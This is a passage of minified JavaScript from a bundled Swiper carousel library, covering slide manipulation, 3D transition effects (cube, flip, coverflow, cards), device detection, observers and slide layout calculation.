D=g[L];b&&(D=Math.floor(D)),g[L]<e.virtualSize+g[0]&&z.push(D)}g.splice(0,g.length),g.push(...z)}},m=()=>{d=e.params.grid&&e.params.grid.rows>1},h=()=>{const{params:w,el:g}=e,u=w.grid&&w.grid.rows>1;d&&!u?(g.classList.remove(`${w.containerModifierClass}grid`,`${w.containerModifierClass}grid-column`),c=1,e.emitContainerClasses()):!d&&u&&(g.classList.add(`${w.containerModifierClass}grid`),w.grid.fill==="column"&&g.classList.add(`${w.containerModifierClass}grid-column`),e.emitContainerClasses()),d=u};s("init",m),s("update",h),e.grid={initSlides:p,unsetSlides:o,updateSlide:l,updateWrapperSize:f}}function At(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const a=r=>{if(typeof r=="string"){const c=document.createElement("div");c.innerHTML=r,s.append(c.children[0]),c.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&a(t[r]);else a(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function Ot(t){const e=this,{params:i,activeIndex:s,slidesEl:a}=e;i.loop&&e.loopDestroy();let r=s+1;const c=d=>{if(typeof d=="string"){const n=document.createElement("div");n.innerHTML=d,a.prepend(n.children[0]),n.innerHTML=""}else a.prepend(d)};if(typeof t=="object"&&"length"in t){for(let d=0;d<t.length;d+=1)t[d]&&c(t[d]);r=s+t.length}else c(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function $t(t,e){const i=this,{params:s,activeIndex:a,slidesEl:r}=i;let c=a;s.loop&&(c-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const d=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=d){i.appendSlide(e);return}let n=c>t?c+1:c;const p=[];for(let o=d-1;o>=t;o-=1){const l=i.slides[o];l.remove(),p.unshift(l)}if(typeof e=="object"&&"length"in e){for(let o=0;o<e.length;o+=1)e[o]&&r.append(e[o]);n=c>t?c+e.length:c}else r.append(e);for(let o=0;o<p.length;o+=1)r.append(p[o]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(n+i.loopedSlides,0,!1):i.slideTo(n,0,!1)}function Dt(t){const e=this,{params:i,activeIndex:s}=e;let a=s;i.loop&&(a-=e.loopedSlides,e.loopDestroy());let r=a,c;if(typeof t=="object"&&"length"in t){for(let d=0;d<t.length;d+=1)c=t[d],e.slides[c]&&e.slides[c].remove(),c<r&&(r-=1);r=Math.max(r,0)}else c=t,e.slides[c]&&e.slides[c].remove(),c<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function Gt(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function _t(t){let{swiper:e}=t;Object.assign(e,{appendSlide:At.bind(e),prependSlide:Ot.bind(e),addSlide:$t.bind(e),removeSlide:Dt.bind(e),removeAllSlides:Gt.bind(e)})}function ne(t){const{effect:e,swiper:i,on:s,setTranslate:a,setTransition:r,overwriteParams:c,perspective:d,recreateShadows:n,getEffectParams:p}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),d&&d()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const l=c?c():{};Object.assign(i.params,l),Object.assign(i.originalParams,l)}),s("setTranslate",()=>{i.params.effect===e&&a()}),s("setTransition",(l,f)=>{i.params.effect===e&&r(f)}),s("transitionEnd",()=>{if(i.params.effect===e&&n){if(!p||!p().slideShadows)return;i.slides.forEach(l=>{l.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(f=>f.remove())}),n()}});let o;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(o=!0),requestAnimationFrame(()=>{o&&i.slides&&i.slides.length&&(a(),o=!1)}))})}function pe(t,e){const i=re(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function ye(t){let{swiper:e,duration:i,transformElements:s,allSlides:a}=t;const{activeIndex:r}=e,c=d=>d.parentElement?d.parentElement:e.slides.filter(p=>p.shadowRoot&&p.shadowRoot===d.parentNode)[0];if(e.params.virtualTranslate&&i!==0){let d=!1,n;a?n=s:n=s.filter(p=>{const o=p.classList.contains("swiper-slide-transform")?c(p):p;return e.getSlideIndex(o)===r}),n.forEach(p=>{fe(p,()=>{if(d||!e||e.destroyed)return;d=!0,e.animating=!1;const o=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(o)})})}}function Ht(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),ne({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:c}=e,d=e.params.fadeEffect;for(let n=0;n<c.length;n+=1){const p=e.slides[n];let l=-p.swiperSlideOffset;e.params.virtualTranslate||(l-=e.translate);let f=0;e.isHorizontal()||(f=l,l=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(p.progress),0):1+Math.min(Math.max(p.progress,-1),0),h=pe(d,p);h.style.opacity=m,h.style.transform=`translate3d(${l}px, ${f}px, 0px)`}},setTransition:c=>{const d=e.slides.map(n=>re(n));d.forEach(n=>{n.style.transitionDuration=`${c}ms`}),ye({swiper:e,duration:c,transformElements:d,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function Bt(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const a=(n,p,o)=>{let l=o?n.querySelector(".swiper-slide-shadow-left"):n.querySelector(".swiper-slide-shadow-top"),f=o?n.querySelector(".swiper-slide-shadow-right"):n.querySelector(".swiper-slide-shadow-bottom");l||(l=q("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"left":"top"}`.split(" ")),n.append(l)),f||(f=q("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"right":"bottom"}`.split(" ")),n.append(f)),l&&(l.style.opacity=Math.max(-p,0)),f&&(f.style.opacity=Math.max(p,0))};ne({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:n,wrapperEl:p,slides:o,width:l,height:f,rtlTranslate:m,size:h,browser:w}=e,g=e.params.cubeEffect,u=e.isHorizontal(),b=e.virtual&&e.params.virtual.enabled;let v=0,E;g.shadow&&(u?(E=e.wrapperEl.querySelector(".swiper-cube-shadow"),E||(E=q("div","swiper-cube-shadow"),e.wrapperEl.append(E)),E.style.height=`${l}px`):(E=n.querySelector(".swiper-cube-shadow"),E||(E=q("div","swiper-cube-shadow"),n.append(E))));for(let L=0;L<o.length;L+=1){const D=o[L];let P=L;b&&(P=parseInt(D.getAttribute("data-swiper-slide-index"),10));let T=P*90,M=Math.floor(T/360);m&&(T=-T,M=Math.floor(-T/360));const A=Math.max(Math.min(D.progress,1),-1);let x=0,S=0,y=0;P%4===0?(x=-M*4*h,y=0):(P-1)%4===0?(x=0,y=-M*4*h):(P-2)%4===0?(x=h+M*4*h,y=h):(P-3)%4===0&&(x=-h,y=3*h+h*4*M),m&&(x=-x),u||(S=x,x=0);const I=`rotateX(${u?0:-T}deg) rotateY(${u?T:0}deg) translate3d(${x}px, ${S}px, ${y}px)`;A<=1&&A>-1&&(v=P*90+A*90,m&&(v=-P*90-A*90),e.browser&&e.browser.need3dFix&&Math.abs(v)/90%2===1&&(v+=.001)),D.style.transform=I,g.slideShadows&&a(D,A,u)}if(p.style.transformOrigin=`50% 50% -${h/2}px`,p.style["-webkit-transform-origin"]=`50% 50% -${h/2}px`,g.shadow)if(u)E.style.transform=`translate3d(0px, ${l/2+g.shadowOffset}px, ${-l/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${g.shadowScale})`;else{const L=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,D=1.5-(Math.sin(L*2*Math.PI/360)/2+Math.cos(L*2*Math.PI/360)/2),P=g.shadowScale,T=g.shadowScale/D,M=g.shadowOffset;E.style.transform=`scale3d(${P}, 1, ${T}) translate3d(0px, ${f/2+M}px, ${-f/2/T}px) rotateX(-89.99deg)`}const z=(w.isSafari||w.isWebView)&&w.needPerspectiveFix?-h/2:0;p.style.transform=`translate3d(0px,0,${z}px) rotateX(${e.isHorizontal()?0:v}deg) rotateY(${e.isHorizontal()?-v:0}deg)`,p.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:n=>{const{el:p,slides:o}=e;if(o.forEach(l=>{l.style.transitionDuration=`${n}ms`,l.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(f=>{f.style.transitionDuration=`${n}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const l=p.querySelector(".swiper-cube-shadow");l&&(l.style.transitionDuration=`${n}ms`)}},recreateShadows:()=>{const n=e.isHorizontal();e.slides.forEach(p=>{const o=Math.max(Math.min(p.progress,1),-1);a(p,o,n)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function ae(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,a=re(e);let r=a.querySelector(`.${s.split(" ").join(".")}`);return r||(r=q("div",s.split(" ")),a.append(r)),r}function Nt(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const a=(n,p)=>{let o=e.isHorizontal()?n.querySelector(".swiper-slide-shadow-left"):n.querySelector(".swiper-slide-shadow-top"),l=e.isHorizontal()?n.querySelector(".swiper-slide-shadow-right"):n.querySelector(".swiper-slide-shadow-bottom");o||(o=ae("flip",n,e.isHorizontal()?"left":"top")),l||(l=ae("flip",n,e.isHorizontal()?"right":"bottom")),o&&(o.style.opacity=Math.max(-p,0)),l&&(l.style.opacity=Math.max(p,0))};ne({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:n,rtlTranslate:p}=e,o=e.params.flipEffect;for(let l=0;l<n.length;l+=1){const f=n[l];let m=f.progress;e.params.flipEffect.limitRotation&&(m=Math.max(Math.min(f.progress,1),-1));const h=f.swiperSlideOffset;let g=-180*m,u=0,b=e.params.cssMode?-h-e.translate:-h,v=0;e.isHorizontal()?p&&(g=-g):(v=b,b=0,u=-g,g=0),e.browser&&e.browser.need3dFix&&(Math.abs(g)/90%2===1&&(g+=.001),Math.abs(u)/90%2===1&&(u+=.001)),f.style.zIndex=-Math.abs(Math.round(m))+n.length,o.slideShadows&&a(f,m);const E=`translate3d(${b}px, ${v}px, 0px) rotateX(${u}deg) rotateY(${g}deg)`,z=pe(o,f);z.style.transform=E}},setTransition:n=>{const p=e.slides.map(o=>re(o));p.forEach(o=>{o.style.transitionDuration=`${n}ms`,o.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(l=>{l.style.transitionDuration=`${n}ms`})}),ye({swiper:e,duration:n,transformElements:p})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(n=>{let p=n.progress;e.params.flipEffect.limitRotation&&(p=Math.max(Math.min(n.progress,1),-1)),a(n,p)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function kt(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),ne({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:c,height:d,slides:n,slidesSizesGrid:p}=e,o=e.params.coverflowEffect,l=e.isHorizontal(),f=e.translate,m=l?-f+c/2:-f+d/2,h=l?o.rotate:-o.rotate,w=o.depth;for(let g=0,u=n.length;g<u;g+=1){const b=n[g],v=p[g],E=b.swiperSlideOffset,z=(m-E-v/2)/v,L=typeof o.modifier=="function"?o.modifier(z):z*o.modifier;let D=l?h*L:0,P=l?0:h*L,T=-w*Math.abs(L),M=o.stretch;typeof M=="string"&&M.indexOf("%")!==-1&&(M=parseFloat(o.stretch)/100*v);let A=l?0:M*L,x=l?M*L:0,S=1-(1-o.scale)*Math.abs(L);Math.abs(x)<.001&&(x=0),Math.abs(A)<.001&&(A=0),Math.abs(T)<.001&&(T=0),Math.abs(D)<.001&&(D=0),Math.abs(P)<.001&&(P=0),Math.abs(S)<.001&&(S=0),e.browser&&e.browser.need3dFix&&(Math.abs(D)/90%2===1&&(D+=.001),Math.abs(P)/90%2===1&&(P+=.001));const y=`translate3d(${x}px,${A}px,${T}px)  rotateX(${P}deg) rotateY(${D}deg) scale(${S})`,I=pe(o,b);if(I.style.transform=y,b.style.zIndex=-Math.abs(Math.round(L))+1,o.slideShadows){let G=l?b.querySelector(".swiper-slide-shadow-left"):b.querySelector(".swiper-slide-shadow-top"),N=l?b.querySelector(".swiper-slide-shadow-right"):b.querySelector(".swiper-slide-shadow-bottom");G||(G=ae("coverflow",b,l?"left":"top")),N||(N=ae("coverflow",b,l?"right":"bottom")),G&&(G.style.opacity=L>0?L:0),N&&(N.style.opacity=-L>0?-L:0)}}},setTransition:c=>{e.slides.map(n=>re(n)).forEach(n=>{n.style.transitionDuration=`${c}ms`,n.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(p=>{p.style.transitionDuration=`${c}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function Rt(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const a=d=>typeof d=="string"?d:`${d}px`;ne({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:d,wrapperEl:n,slidesSizesGrid:p}=e,o=e.params.creativeEffect,{progressMultiplier:l}=o,f=e.params.centeredSlides;if(f){const m=p[0]/2-e.params.slidesOffsetBefore||0;n.style.transform=`translateX(calc(50% - ${m}px))`}for(let m=0;m<d.length;m+=1){const h=d[m],w=h.progress,g=Math.min(Math.max(h.progress,-o.limitProgress),o.limitProgress);let u=g;f||(u=Math.min(Math.max(h.originalProgress,-o.limitProgress),o.limitProgress));const b=h.swiperSlideOffset,v=[e.params.cssMode?-b-e.translate:-b,0,0],E=[0,0,0];let z=!1;e.isHorizontal()||(v[1]=v[0],v[0]=0);let L={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};g<0?(L=o.next,z=!0):g>0&&(L=o.prev,z=!0),v.forEach((S,y)=>{v[y]=`calc(${S}px + (${a(L.translate[y])} * ${Math.abs(g*l)}))`}),E.forEach((S,y)=>{let I=L.rotate[y]*Math.abs(g*l);e.browser&&e.browser.need3dFix&&Math.abs(I)/90%2===1&&(I+=.001),E[y]=I}),h.style.zIndex=-Math.abs(Math.round(w))+d.length;const D=v.join(", "),P=`rotateX(${E[0]}deg) rotateY(${E[1]}deg) rotateZ(${E[2]}deg)`,T=u<0?`scale(${1+(1-L.scale)*u*l})`:`scale(${1-(1-L.scale)*u*l})`,M=u<0?1+(1-L.opacity)*u*l:1-(1-L.opacity)*u*l,A=`translate3d(${D}) ${P} ${T}`;if(z&&L.shadow||!z){let S=h.querySelector(".swiper-slide-shadow");if(!S&&L.shadow&&(S=ae("creative",h)),S){const y=o.shadowPerProgress?g*(1/o.limitProgress):g;S.style.opacity=Math.min(Math.max(Math.abs(y),0),1)}}const x=pe(o,h);x.style.transform=A,x.style.opacity=M,L.origin&&(x.style.transformOrigin=L.origin)}},setTransition:d=>{const n=e.slides.map(p=>re(p));n.forEach(p=>{p.style.transitionDuration=`${d}ms`,p.querySelectorAll(".swiper-slide-shadow").forEach(o=>{o.style.transitionDuration=`${d}ms`})}),ye({swiper:e,duration:d,transformElements:n,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function Xt(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),ne({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:c,activeIndex:d,rtlTranslate:n}=e,p=e.params.cardsEffect,{startTranslate:o,isTouched:l}=e.touchEventsData,f=n?-e.translate:e.translate;for(let m=0;m<c.length;m+=1){const h=c[m],w=h.progress,g=Math.min(Math.max(w,-4),4);let u=h.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(u-=c[0].swiperSlideOffset);let b=e.params.cssMode?-u-e.translate:-u,v=0;const E=-100*Math.abs(g);let z=1,L=-p.perSlideRotate*g,D=p.perSlideOffset-Math.abs(g)*.75;const P=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,T=(P===d||P===d-1)&&g>0&&g<1&&(l||e.params.cssMode)&&f<o,M=(P===d||P===d+1)&&g<0&&g>-1&&(l||e.params.cssMode)&&f>o;if(T||M){const y=(1-Math.abs((Math.abs(g)-.5)/.5))**.5;L+=-28*g*y,z+=-.5*y,D+=96*y,v=`${-25*y*Math.abs(g)}%`}if(g<0?b=`calc(${b}px ${n?"-":"+"} (${D*Math.abs(g)}%))`:g>0?b=`calc(${b}px ${n?"-":"+"} (-${D*Math.abs(g)}%))`:b=`${b}px`,!e.isHorizontal()){const y=v;v=b,b=y}const A=g<0?`${1+(1-z)*g}`:`${1-(1-z)*g}`,x=`
        translate3d(${b}, ${v}, ${E}px)
        rotateZ(${p.rotate?n?-L:L:0}deg)
        scale(${A})
      `;if(p.slideShadows){let y=h.querySelector(".swiper-slide-shadow");y||(y=ae("cards",h)),y&&(y.style.opacity=Math.min(Math.max((Math.abs(g)-.5)/.5,0),1))}h.style.zIndex=-Math.abs(Math.round(w))+c.length;const S=pe(p,h);S.style.transform=x}},setTransition:c=>{const d=e.slides.map(n=>re(n));d.forEach(n=>{n.style.transitionDuration=`${c}ms`,n.querySelectorAll(".swiper-slide-shadow").forEach(p=>{p.style.transitionDuration=`${c}ms`})}),ye({swiper:e,duration:c,transformElements:d})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const rs=Object.freeze(Object.defineProperty({__proto__:null,A11y:Tt,Autoplay:Pt,Controller:xt,EffectCards:Xt,EffectCoverflow:kt,EffectCreative:Rt,EffectCube:Bt,EffectFade:Ht,EffectFlip:Nt,FreeMode:It,Grid:zt,HashNavigation:Ct,History:Mt,Keyboard:gt,Manipulation:_t,Mousewheel:vt,Navigation:wt,Pagination:bt,Parallax:yt,Scrollbar:St,Thumbs:Lt,Virtual:ht,Zoom:Et},Symbol.toStringTag,{value:"Module"}));let Le;function Vt(){const t=R(),e=Y();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function Je(){return Le||(Le=Vt()),Le}let Ie;function Yt(t){let{userAgent:e}=t===void 0?{}:t;const i=Je(),s=R(),a=s.navigator.platform,r=e||s.navigator.userAgent,c={ios:!1,android:!1},d=s.screen.width,n=s.screen.height,p=r.match(/(Android);?[\s\/]+([\d.]+)?/);let o=r.match(/(iPad).*OS\s([\d_]+)/);const l=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!o&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=a==="Win32";let h=a==="MacIntel";const w=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!o&&h&&i.touch&&w.indexOf(`${d}x${n}`)>=0&&(o=r.match(/(Version)\/([\d.]+)/),o||(o=[0,1,"13_0_0"]),h=!1),p&&!m&&(c.os="android",c.android=!0),(o||f||l)&&(c.os="ios",c.ios=!0),c}function et(t){return t===void 0&&(t={}),Ie||(Ie=Yt(t)),Ie}let ze;function Ft(){const t=R(),e=et();let i=!1;function s(){const d=t.navigator.userAgent.toLowerCase();return d.indexOf("safari")>=0&&d.indexOf("chrome")<0&&d.indexOf("android")<0}if(s()){const d=String(t.navigator.userAgent);if(d.includes("Version/")){const[n,p]=d.split("Version/")[1].split(" ")[0].split(".").map(o=>Number(o));i=n<16||n===16&&p<2}}const a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),c=r||a&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:c,isWebView:a}}function Wt(){return ze||(ze=Ft()),ze}function qt(t){let{swiper:e,on:i,emit:s}=t;const a=R();let r=null,c=null;const d=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},n=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(l=>{c=a.requestAnimationFrame(()=>{const{width:f,height:m}=e;let h=f,w=m;l.forEach(g=>{let{contentBoxSize:u,contentRect:b,target:v}=g;v&&v!==e.el||(h=b?b.width:(u[0]||u).inlineSize,w=b?b.height:(u[0]||u).blockSize)}),(h!==f||w!==m)&&d()})}),r.observe(e.el))},p=()=>{c&&a.cancelAnimationFrame(c),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},o=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof a.ResizeObserver!="undefined"){n();return}a.addEventListener("resize",d),a.addEventListener("orientationchange",o)}),i("destroy",()=>{p(),a.removeEventListener("resize",d),a.removeEventListener("orientationchange",o)})}function jt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=[],c=R(),d=function(o,l){l===void 0&&(l={});const f=c.MutationObserver||c.WebkitMutationObserver,m=new f(h=>{if(e.__preventObserver__)return;if(h.length===1){a("observerUpdate",h[0]);return}const w=function(){a("observerUpdate",h[0])};c.requestAnimationFrame?c.requestAnimationFrame(w):c.setTimeout(w,0)});m.observe(o,{attributes:typeof l.attributes=="undefined"?!0:l.attributes,childList:typeof l.childList=="undefined"?!0:l.childList,characterData:typeof l.characterData=="undefined"?!0:l.characterData}),r.push(m)},n=()=>{if(e.params.observer){if(e.params.observeParents){const o=te(e.hostEl);for(let l=0;l<o.length;l+=1)d(o[l])}d(e.hostEl,{childList:e.params.observeSlideChildren}),d(e.wrapperEl,{attributes:!1})}},p=()=>{r.forEach(o=>{o.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",n),s("destroy",p)}var Ut={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const a=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][a](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function a(){s.off(t,a),a.__emitterProxy&&delete a.__emitterProxy;for(var r=arguments.length,c=new Array(r),d=0;d<r;d++)c[d]=arguments[d];e.apply(s,c)}return a.__emitterProxy=e,s.on(t,a,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e=="undefined"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((a,r)=>{(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var a=arguments.length,r=new Array(a),c=0;c<a;c++)r[c]=arguments[c];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(n=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(p=>{p.apply(s,[n,...i])}),t.eventsListeners&&t.eventsListeners[n]&&t.eventsListeners[n].forEach(p=>{p.apply(s,i)})}),t}};function Kt(){const t=this;let e,i;const s=t.el;typeof t.params.width!="undefined"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height!="undefined"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(J(s,"padding-left")||0,10)-parseInt(J(s,"padding-right")||0,10),i=i-parseInt(J(s,"padding-top")||0,10)-parseInt(J(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Zt(){const t=this;function e(M,A){return parseFloat(M.getPropertyValue(t.getDirectionLabel(A))||0)}const i=t.params,{wrapperEl:s,slidesEl:a,size:r,rtlTranslate:c,wrongRTL:d}=t,n=t.virtual&&i.virtual.enabled,p=n?t.virtual.slides.length:t.slides.length,o=V(a,`.${t.params.slideClass}, swiper-slide`),l=n?t.virtual.slides.length:o.length;let f=[];const m=[],h=[];let w=i.slidesOffsetBefore;typeof w=="function"&&(w=i.slidesOffsetBefore.call(t));let g=i.slidesOffsetAfter;typeof g=="function"&&(g=i.slidesOffsetAfter.call(t));const u=t.snapGrid.length,b=t.slidesGrid.length;let v=i.spaceBetween,E=-w,z=0,L=0;if(typeof r=="undefined")return;typeof v=="string"&&v.indexOf("%")>=0?v=parseFloat(v.replace("%",""))/100*r:typeof v=="string"&&(v=parseFloat(v)),t.virtualSize=-v,o.forEach(M=>{c?M.style.marginLeft="":M.style.marginRight="",M.style.marginBottom="",M.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ce(s,"--swiper-centered-offset-before",""),ce(s,"--swiper-centered-offset-after",""));const D=i.grid&&i.grid.rows>1&&t.grid;D?t.grid.initSlides(o):t.grid&&t.grid.unsetSlides();let P;const T=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(M=>typeof i.breakpoints[M].slidesPerView!="undefined").length>0;for(let M=0;M<l;M+=1){P=0;let A;if(o[M]&&(A=o[M]),D&&t.grid.updateSlide(M,A,o),!(o[M]&&J(A,"display")==="none")){if(i.slidesPerView==="auto"){T&&(o[M].style[t.getDirectionLabel("width")]="");const x=getComputedStyle(A),S=A.style.transform,y=A.style.webkitTransform;if(S&&(A.style.transform="none"),y&&(A.style.webkitTransform="none"),i.roundLengths)P=t.isHorizontal()?Ge(A,"width",!0):Ge(A,"height",!0);else{const I=e(x,"width"),G=e(x,"padding-left"),N=e(x,"padding-right"),C=e(x,"margin-left"),O=e(x,"margin-right"),$=x.getPropertyValue("box-sizing");if($&&$==="border-box")P=I+C+O;else{const{clientWidth:H,offsetWidth:X}=A;P=I+G+N+C+O+(X-H)}}S&&(A.style.transform=S),y&&(A.style.webkitTransform=y),i.roundLengths&&(P=Math.floor(P))}else P=(r-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(P=Math.floor(P)),o[M]&&(o[M].style[t.getDirectionLabel("width")]=`${P}px`);o[M]&&(o[M].swiperSlideSize=P),h.push(P),i.centeredSlides?(E=E+P/2+z/2+v,z===0&&M!==0&&(E=E-r/2-v),M===0&&(E=E-r/2-v),Math.abs(E)<1/1e3&&(E=0),i.roundLengths&&(E=Math.floor(E)),L%i.slidesPerGroup===0&&f.push(E),m.push(E)):(i.roundLengths&&(E=Math.floor(E)),(L-Math.min(t.params.slidesPerGroupSkip,L))%t.params.slidesPerGroup===0&&f.push(E),m.push(E),E=E+P+v),t.virtualSize+=P+v,z=P,L+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,c&&d&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+v}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+v}px`),D&&t.grid.updateWrapperSize(P,f),!i.centeredSlides){const M=[];for(let A=0;A<f.length;A+=1){let x=f[A];i.roundLengths&&(x=Math.floor(x)),f[A]<=t.virtualSize-r&&M.push(x)}f=M,Math.floor(t.virtualSize-r)-Math.floor(f[f.length-1])>1&&f.push(t.virtualSize-r)}if(n&&i.loop){const M=h[0]+v;if(i.slidesPerGroup>1){const A=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),x=M*i.slidesPerGroup;for(let S=0;S<A;S+=1)f.push(f[f.length-1]+x)}for(let 